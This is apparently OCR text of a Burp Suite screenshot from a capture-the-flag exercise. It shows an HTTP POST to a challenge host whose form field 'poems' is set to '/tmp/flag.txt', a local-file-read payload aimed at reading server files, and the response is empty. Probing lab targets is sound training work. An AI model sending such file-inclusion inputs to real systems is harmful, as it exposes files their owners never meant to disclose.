 1 2 3 4 5 6 5:46
Laugha Poem × Vigene Kasiski Java Pr
https://
Kali Linux Kali Tools Kali Docs Kali Forum
File /tmp/.txt does not exist
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: https://ch49265122872.ch.eng.run HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: ch49265122872.ch.eng.run
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ch49265122872.ch.eng.run/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: https://ch49265122872.ch.eng.run
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Cache-Control: max-age=0
17 Te: trailers
18
19 poems=/tmp/flag.txt
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (19)
Ready
ch49265122872.ch.eng.run